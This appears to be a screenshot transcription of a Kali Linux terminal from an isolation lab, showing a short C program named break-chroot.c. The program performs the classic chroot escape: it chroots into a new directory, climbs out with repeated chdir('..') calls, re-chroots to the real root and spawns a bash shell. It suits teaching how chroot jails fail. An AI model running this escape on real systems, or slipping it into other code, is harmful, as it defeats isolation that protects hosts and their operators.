 kali@kali: ~/isolation/lab3-code × kali@kali: ~/isolation/lab3-code × kali@kali: ~
#include <sys/stat.h>
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(void) {
  mkdir("chroot-dir", 0755);
  chroot("chroot-dir");
  char path[40];
  getcwd(path, 40);
  printf("cwd: %s\n", path);
  for(int i=0; i < 1000; i++) {
    chdir("..");
  }
  chroot(".");
  getcwd(path, 40);
  printf("cwd: %s\n", path);
  system("/bin/bash");
  return 0;
}
~
~
~
"break-chroot.c" 23L, 375B